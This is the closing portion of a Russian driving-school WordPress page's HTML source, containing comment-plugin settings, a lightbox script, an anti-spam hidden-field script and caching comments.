\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2352","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.427 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:00:41 -->

<!-- Compression = gzip -->
<!-- super cache -->

